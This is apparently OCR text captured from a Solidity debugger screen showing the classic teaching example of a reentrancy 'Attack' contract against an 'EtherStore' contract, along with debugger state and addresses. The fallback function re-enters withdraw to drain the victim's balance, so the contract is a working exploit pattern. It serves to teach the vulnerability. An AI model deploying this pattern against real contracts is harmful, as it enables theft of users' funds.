 DEBUGGER
gas: 0
remaining gas: 2885916
loaded address:
0xde2b10abbeceb02e7a73b32b8123fa8c90
6c20fa
Solidity Locals
no locals
Solidity State
etherStore:
0xAFD499E5D594D314D8BEECEBE664553
2E0F3352B
address
2
6
SV
Reentrancy.sol
1 tabs
31
32 contract Attack {
33 EtherStore public etherStore;
34
35 constructor(address _etherStoreAddress) public {
36 etherStore = EtherStore(_etherStoreAddress);
37 }
38
39 fallback() external payable {
40 if (address(etherStore).balance >= 1 ether) {
41 etherStore.withdraw(1 ether);
42 }
43 }
44
45 function attack() external payable {
46 require(msg.value >= 1 ether);
47 // 0.5
48 // etherStore.deposit.value(1 ether)();
49 // 0.6
etherStore.deposit{value: 1 ether}();
Jump to the next breakpoint
51 etherStore.withdraw(1 ether);
52 }
53
54 function getBalance() public view returns (uint) {
55 return address(this).balance;
56 }
57 }
58
ContractDefinition Attack 0 reference(s)
0 listen on network Search with transaction hash or address
from 0xacba4364a24313870a51954d0b28c89e40c5b5f7
to Attack.attack()